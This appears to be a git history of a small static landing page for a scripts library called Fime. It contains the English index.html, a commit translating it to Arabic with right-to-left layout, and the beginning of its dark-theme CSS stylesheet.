
==== index.html @ f39dbd9a "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Fime Scripts</title>
    <meta name="description" content="Fime Scripts - A clean and organized scripts library.">

    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- NAVBAR -->
    <header class="navbar">
        <div class="container nav-container">

            <a href="index.html" class="logo">
                <span class="logo-mark">F</span>
                <span>Fime<span class="accent">.</span></span>
            </a>

            <nav class="nav-links">
                <a href="index.html" class="active">Home</a>
                <a href="scripts.html">Scripts</a>
                <a href="hacks.html">Hacks</a>
            </nav>

            <button class="mobile-menu-btn" id="mobileMenuBtn">
                ☰
            </button>

        </div>
    </header>


    <!-- MOBILE MENU -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html">Home</a>
        <a href="scripts.html">Scripts</a>
        <a href="hacks.html">Hacks</a>
    </div>


    <!-- HERO -->
    <main>

        <section class="hero">

            <div class="hero-glow"></div>

            <div class="container hero-content">

                <div class="hero-badge">
                    <span class="status-dot"></span>
                    Fime Scripts is online
                </div>

                <h1>
                    Your scripts.
                    <span>Organized.</span>
                </h1>

                <p>
                    A simple and clean place to discover, view and copy
                    scripts and tools published by Fime.
                </p>

                <div class="hero-buttons">

                    <a href="scripts.html" class="btn btn-primary">
                        Browse Scripts
                        <span>→</span>
                    </a>

                    <a href="hacks.html" class="btn btn-secondary">
                        Explore Hacks
                    </a>

                </div>

            </div>

        </section>


        <!-- FEATURES -->

        <section class="section">

            <div class="container">

                <div class="section-heading">
                    <span class="small-label">WHY FIME</span>
                    <h2>Simple. Fast. Organized.</h2>
                    <p>
                        Everything is designed to make finding and copying
                        your content easier.
                    </p>
                </div>


                <div class="features-grid">

                    <div class="feature-card">
                        <div class="feature-icon">⌘</div>
                        <h3>One Click Copy</h3>
                        <p>
                            Copy scripts instantly without dealing with
                            complicated pages.
                        </p>
                    </div>

                    <div class="feature-card">
                        <div class="feature-icon">⌕</div>
                        <h3>Easy Search</h3>
                        <p>
                            Find scripts quickly using the built-in search
                            system.
                        </p>
                    </div>

                    <div class="feature-card">
                        <div class="feature-icon">◈</div>
                        <h3>Organized</h3>
                        <p>
                            Categories and tags keep everything clean and
                            easy to navigate.
                        </p>
                    </div>

                    <div class="feature-card">
                        <div class="feature-icon">⚡</div>
                        <h3>Fast</h3>
                        <p>
                            Lightweight pages designed to load quickly on
                            mobile and desktop.
                        </p>
                    </div>

                </div>

            </div>

        </section>


        <!-- CATEGORIES -->

        <section class="section section-dark">

            <div class="container">

                <div class="section-heading">
                    <span class="small-label">EXPLORE</span>
                    <h2>Browse Categories</h2>
                </div>


                <div class="category-grid">

                    <a href="scripts.html" class="category-card">
                        <div class="category-icon">📜</div>

                        <div>
                            <h3>Scripts</h3>
                            <p>Browse all available scripts.</p>
                        </div>

                        <span class="category-arrow">→</span>
                    </a>


                    <a href="hacks.html" class="category-card">
                        <div class="category-icon">🧩</div>

                        <div>
                            <h3>Hacks</h3>
                            <p>Explore the tools and content you publish.</p>
                        </div>

                        <span class="category-arrow">→</span>
                    </a>

                </div>

            </div>

        </section>


        <!-- CTA -->

        <section class="cta-section">

            <div class="container">

                <div class="cta-box">

                    <div>
                        <span class="small-label">FIME</span>

                        <h2>
                            Everything you need,
                            in one place.
                        </h2>

                        <p>
                            Browse the library and find what you're looking for.
                        </p>
                    </div>

                    <a href="scripts.html" class="btn btn-primary">
                        View Library →
                    </a>

                </div>

            </div>

        </section>

    </main>


    <!-- FOOTER -->

    <footer>

        <div class="container footer-content">

            <div>
                <div class="logo">
                    <span class="logo-mark">F</span>
                    <span>Fime<span class="accent">.</span></span>
                </div>

                <p>
                    A clean and organized script library.
                </p>
            </div>

            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="scripts.html">Scripts</a>
                <a href="hacks.html">Hacks</a>
            </div>

        </div>

        <div class="container footer-bottom">
            © 2026 Fime. All rights reserved.
        </div>

    </footer>


    <script src="js/app.js"></script>

</body>
</html>


==== commit c0391123: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,144 +1,352 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="ar" dir="rtl">
+
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-    <title>Fime Scripts</title>
-    <meta name="description" content="Fime Scripts - A clean and organized scripts library.">
-
-    <link rel="stylesheet" href="css/style.css">
+
+    <meta
+        name="viewport"
+        content="width=device-width, initial-scale=1.0"
+    >
+
+    <title>Fime Scripts | مكتبة السكربتات</title>
+
+    <meta
+        name="description"
+        content="Fime Scripts - مكتبة مرتبة وسهلة للسكربتات والأدوات والمحتوى الذي ينشره فريق Fime."
+    >
+
+    <meta
+        name="theme-color"
+        content="#07080d"
+    >
+
+    <link
+        rel="stylesheet"
+        href="css/style.css"
+    >
 </head>
 
+
 <body>
 
-    <!-- NAVBAR -->
+
+    <!-- =========================
+         NAVBAR
+    ========================== -->
+
     <header class="navbar">
+
         <div class="container nav-container">
 
-            <a href="index.html" class="logo">
-                <span class="logo-mark">F</span>
-                <span>Fime<span class="accent">.</span></span>
+
+            <!-- LOGO -->
+
+            <a
+                href="index.html"
+                class="logo"
+                aria-label="الصفحة الرئيسية"
+            >
+
+                <span class="logo-mark">
+                    F
+                </span>
+
+                <span>
+                    Fime<span class="accent">.</span>
+                </span>
+
             </a>
 
-            <nav class="nav-links">
-                <a href="index.html" class="active">Home</a>
-                <a href="scripts.html">Scripts</a>
-                <a href="hacks.html">Hacks</a>
+
+            <!-- DESKTOP NAVIGATION -->
+
+            <nav
+                class="nav-links"
+                aria-label="القائمة الرئيسية"
+            >
+
+                <a
+                    href="index.html"
+                    class="active"
+                >
+                    الرئيسية
+                </a>
+
+                <a href="scripts.html">
+                    السكربتات
+                </a>
+
+                <a href="hacks.html">
+                    الهاكات
+                </a>
+
             </nav>
 
-            <button class="mobile-menu-btn" id="mobileMenuBtn">
+
+            <!-- MOBILE MENU BUTTON -->
+
+            <button
+                class="mobile-menu-btn"
+                id="mobileMenuBtn"
+                aria-label="فتح القائمة"
+                aria-expanded="false"
+            >
                 ☰
             </button>
 
+
         </div>
+
     </header>
 
 
-    <!-- MOBILE MENU -->
-    <div class="mobile-menu" id="mobileMenu">
-        <a href="index.html">Home</a>
-        <a href="scripts.html">Scripts</a>
-        <a href="hacks.html">Hacks</a>
+
+    <!-- =========================
+         MOBILE MENU
+    ========================== -->
+
+    <div
+        class="mobile-menu"
+        id="mobileMenu"
+    >
+
+        <a
+            href="index.html"
+            class="active"
+        >
+            الرئيسية
+        </a>
+
+        <a href="scripts.html">
+            السكربتات
+        </a>
+
+        <a href="hacks.html">
+            الهاكات
+        </a>
+
     </div>
 
 
-    <!-- HERO -->
+
+    <!-- =========================
+         MAIN
+    ========================== -->
+
     <main>
 
+
+        <!-- =========================
+             HERO
+        ========================== -->
+
         <section class="hero">
 
             <div class="hero-glow"></div>
 
+
             <div class="container hero-content">
 
+
+                <!-- STATUS -->
+
                 <div class="hero-badge">
+
                     <span class="status-dot"></span>
-                    Fime Scripts is online
-                </div>
+
+                    موقع Fime Scripts يعمل الآن
+
+                </div>
+
+
+                <!-- TITLE -->
 
                 <h1>
-                    Your scripts.
-                    <span>Organized.</span>
+
+                    سكربتاتك.
+
+                    <span>
+                        مرتبة في مكان واحد.
+                    </span>
+
                 </h1>
 
+
+                <!-- DESCRIPTION -->
+
                 <p>
-                    A simple and clean place to discover, view and copy
-                    scripts and tools published by Fime.
+
+                    مكتبة بسيطة ومرتبة لاستكشاف السكربتات
+                    والأدوات والمحتوى الذي ينشره فريق Fime،
+                    مع إمكانية مشاهدة المحتوى ونسخه بسهولة.
+
                 </p>
 
+
+                <!-- BUTTONS -->
+
                 <div class="hero-buttons">
 
-                    <a href="scripts.html" class="btn btn-primary">
-                        Browse Scripts
-                        <span>→</span>
+
+                    <a
+                        href="scripts.html"
+                        class="btn btn-primary"
+                    >
+
+                        تصفح السكربتات
+
+                        <span>
+                            ←
+                        </span>
+
                     </a>
 
-                    <a href="hacks.html" class="btn btn-secondary">
-                        Explore Hacks
+
+                    <a
+                        href="hacks.html"
+                        class="btn btn-secondary"
+                    >
+
+                        استكشف الهاكات
+
                     </a>
 
-                </div>
+
+                </div>
+
 
             </div>
 
         </section>
 
 
-        <!-- FEATURES -->
+
+        <!-- =========================
+             FEATURES
+        ========================== -->
 
         <section class="section">
 
+
             <div class="container">
 
+
                 <div class="section-heading">
-                    <span class="small-label">WHY FIME</span>
-                    <h2>Simple. Fast. Organized.</h2>
+
+                    <span class="small-label">
+                        لماذا Fime؟
+                    </span>
+
+
+                    <h2>
+                        بسيط. سريع. مرتب.
+                    </h2>
+
+
                     <p>
-                        Everything is designed to make finding and copying
-                        your content easier.
+                        صممنا الموقع ليكون الوصول إلى المحتوى
+                        ونسخه أسهل وأسرع.
                     </p>
-                </div>
+
+                </div>
+
 
 
                 <div class="features-grid">
 
+
+                    <!-- FEATURE 1 -->
+
                     <div class="feature-card">
-                        <div class="feature-icon">⌘</div>
-                        <h3>One Click Copy</h3>
+
+                        <div class="feature-icon">
+                            ⌘
+                        </div>
+
+
+                        <h3>
+                            نسخ بضغطة واحدة
+                        </h3>
+
+
                         <p>
-                            Copy scripts instantly without dealing with
-                            complicated pages.
+                            انسخ السكربت مباشرة بدون الحاجة
+                            إلى التعامل مع صفحات معقدة.
                         </p>
+
                     </div>
 
+
+
+                    <!-- FEATURE 2 -->
+
                     <div class="feature-card">
-                        <div class="feature-icon">⌕</div>
-                        <h3>Easy Search</h3>
+
+                        <div class="feature-icon">
+                            ⌕
+                        </div>
+
+
+                        <h3>
+                            بحث سريع
+                        </h3>
+
+
                         <p>
-                            Find scripts quickly using the built-in search
-                            system.
+                            ابحث عن السكربت الذي تريده
+                            بسهولة باستخدام نظام البحث.
                         </p>
+
                     </div>
 
+
+
+                    <!-- FEATURE 3 -->
+
                     <div class="feature-card">
-                        <div class="feature-icon">◈</div>
-                        <h3>Organized</h3>
+
+                        <div class="feature-icon">
+                            ◈
+                        </div>
+
+
+                        <h3>
+                            تنظيم واضح
+                        </h3>
+
+
                         <p>
-                            Categories and tags keep everything clean and
-                            easy to navigate.
+                            تصنيفات ووسوم تساعدك على الوصول
+                            إلى المحتوى المطلوب بسهولة.
                         </p>
+
                     </div>
 
+
+
+                    <!-- FEATURE 4 -->
+
                     <div class="feature-card">
-                        <div class="feature-icon">⚡</div>
-                        <h3>Fast</h3>
+
+                        <div class="feature-icon">
+                            ⚡
+                        </div>
+
+
+                        <h3>
+                            سريع وخفيف
+                        </h3>
+
+
                         <p>
-                            Lightweight pages designed to load quickly on
-                            mobile and desktop.
+                            موقع خفيف ومناسب للجوال والكمبيوتر
+                            وسهل الاستخدام.
                         </p>
+
                     </div>
 
+
                 </div>
 
             </div>
@@ -146,43 +354,109 @@
         </section>
 
 
-        <!-- CATEGORIES -->
+
+        <!-- =========================
+             CATEGORIES
+        ========================== -->
 
         <section class="section section-dark">
 
+
             <div class="container">
 
+
                 <div class="section-heading">
-                    <span class="small-label">EXPLORE</span>
-                    <h2>Browse Categories</h2>
-                </div>
+
+                    <span class="small-label">
+                        استكشف
+                    </span>
+
+
+                    <h2>
+                        تصفح الأقسام
+                    </h2>
+
+
+                    <p>
+                        اختر القسم الذي تريد تصفحه.
+                    </p>
+
+                </div>
+
 
 
                 <div class="category-grid">
 
-                    <a href="scripts.html" class="category-card">
-                        <div class="category-icon">📜</div>
+
+                    <!-- SCRIPTS -->
+
+                    <a
+                        href="scripts.html"
+                        class="category-card"
+                    >
+
+                        <div class="category-icon">
+                            📜
+                        </div>
+
 
                         <div>
-                            <h3>Scripts</h3>
-                            <p>Browse all available scripts.</p>
-                        </div>
-
-                        <span class="category-arrow">→</span>
+
+                            <h3>
+                                السكربتات
+                            </h3>
+
+
+                            <p>
+                                تصفح جميع السكربتات المتوفرة
+                                في مكتبة Fime.
+                            </p>
+
+                        </div>
+
+
+                        <span class="category-arrow">
+                            ←
+                        </span>
+
                     </a>
 
 
-                    <a href="hacks.html" class="category-card">
-                        <div class="category-icon">🧩</div>
+
+                    <!-- HACKS -->
+
+                    <a
+                        href="hacks.html"
+                        class="category-card"
+                    >
+
+                        <div class="category-icon">
+                            🧩
+                        </div>
+
 
                         <div>
-                            <h3>Hacks</h3>
-                            <p>Explore the tools and content you publish.</p>
-                        </div>
-
-                        <span class="category-arrow">→</span>
+
+                            <h3>
+                                الهاكات
+                            </h3>
+
+
+                            <p>
+                                استكشف الأدوات والمحتوى الذي
+                                يتم نشره وإدارته من فريق Fime.
+                            </p>
+
+                        </div>
+
+
+                        <span class="category-arrow">
+                            ←
+                        </span>
+
                     </a>
 
+
                 </div>
 
             </div>
@@ -190,73 +464,141 @@
         </section>
 
 
-        <!-- CTA -->
+
+        <!-- =========================
+             CTA
+        ========================== -->
 
         <section class="cta-section">
 
+
             <div class="container">
 
+
                 <div class="cta-box">
 
+
                     <div>
-                        <span class="small-label">FIME</span>
+
+                        <span class="small-label">
+                            FIME
+                        </span>
+
 
                         <h2>
-                            Everything you need,
-                            in one place.
+                            كل ما تحتاجه،
+                            في مكان واحد.
                         </h2>
 
+
                         <p>
-                            Browse the library and find what you're looking for.
+                            تصفح المكتبة وابحث عن المحتوى
+                            الذي تحتاجه بسهولة.
                         </p>
+
                     </div>
 
-                    <a href="scripts.html" class="btn btn-primary">
-                        View Library →
+
+                    <a
+                        href="scripts.html"
+                        class="btn btn-primary"
+                    >
+
+                        عرض المكتبة
+
+                        <span>
+                            ←
+                        </span>
+
                     </a>
 
+
                 </div>
 
             </div>
 
         </section>
 
+
     </main>
 
 
-    <!-- FOOTER -->
+
+    <!-- =========================
+         FOOTER
+    ========================== -->
 
     <footer>
 
+
         <div class="container footer-content">
 
+
             <div>
+
+
                 <div class="logo">
-                    <span class="logo-mark">F</span>
-                    <span>Fime<span class="accent">.</span></span>
-                </div>
+
+                    <span class="logo-mark">
+                        F
+                    </span>
+
+                    <span>
+                        Fime<span class="accent">.</span>
+                    </span>
+
+                </div>
+
 
                 <p>
-                    A clean and organized script library.
+                    مكتبة مرتبة وسهلة للسكربتات والمحتوى.
                 </p>
+
+
             </div>
 
-            <div class="footer-links">
-                <a href="index.html">Home</a>
-                <a href="scripts.html">Scripts</a>
-                <a href="hacks.html">Hacks</a>
+
+
+            <div
+                class="footer-links"
+                aria-label="روابط الموقع"
+            >
+
+                <a href="index.html">
+                    الرئيسية
+                </a>
+
+                <a href="scripts.html">
+                    السكربتات
+                </a>
+
+                <a href="hacks.html">
+                    الهاكات
+                </a>
+
             </div>
 
+
         </div>
 
+
+
         <div class="container footer-bottom">
-            © 2026 Fime. All rights reserved.
+
+            © 2026 Fime — جميع الحقوق محفوظة.
+
         </div>
 
+
     </footer>
 
 
+
+    <!-- JAVASCRIPT -->
+
     <script src="js/app.js"></script>
 
+
 </body>
+
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,1234 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+:root {
+    --bg: #07080d;
+    --bg-secondary: #0b0d14;
+    --card: #10131c;
+    --card-hover: #151925;
+
+    --border: rgba(255,255,255,0.08);
+
+    --text: #f5f7fb;
+    --muted: #9298a8;
+
+    --accent: #7c5cff;
+    --accent-light: #9a83ff;
+
+    --container: 1180px;
+}
+
+html {
+    scroll-behavior: smooth;
+}
+
+body {
+    font-family:
+        Inter,
+        -apple-system,
+        BlinkMacSystemFont,
+        "Segoe UI",
+        sans-serif;
+
+    background: var(--bg);
+    color: var(--text);
+
+    line-height: 1.6;
+}
+
+a {
+    color: inherit;
+    text-decoration: none;
+}
+
+button,
+input {
+    font: inherit;
+}
+
+.container {
+    width: min(
+        calc(100% - 40px),
+        var(--container)
+    );
+
+    margin: auto;
+}
+
+
+/* NAVBAR */
+
+.navbar {
+    position: sticky;
+    top: 0;
+    z-index: 100;
+
+    height: 72px;
+
+    display: flex;
+    align-items: center;
+
+    background: rgba(7,8,13,0.82);
+
+    backdrop-filter: blur(18px);
+
+    border-bottom:
+        1px solid var(--border);
+}
+
+.nav-container {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.logo {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+
+    font-size: 20px;
+    font-weight: 800;
+    letter-spacing: -0.5px;
+}
+
+.logo-mark {
+    width: 34px;
+    height: 34px;
+
+    display: grid;
+    place-items: center;
+
+    border-radius: 10px;
+
+    background:
+        linear-gradient(
+            135deg,
+            var(--accent),
+            #4f8cff
+        );
+
+    color: white;
+}
+
+.accent {
+    color: var(--accent-light);
+}
+
+.nav-links {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.nav-links a {
+    padding: 9px 14px;
+
+    color: var(--muted);
+
+    border-radius: 8px;
+
+    transition: 0.2s;
+}
+
+.nav-links a:hover,
+.nav-links a.active {
+    color: white;
+    background: rgba(255,255,255,0.06);
+}
+
+.mobile-menu-btn {
+    display: none;
+
+    border: 0;
+    background: none;
+
+    color: white;
+
+    font-size: 24px;
+
+    cursor: pointer;
+}
+
+.mobile-menu {
+    display: none;
+}
+
+
+/* HERO */
+
+.hero {
+    position: relative;
+    overflow: hidden;
+
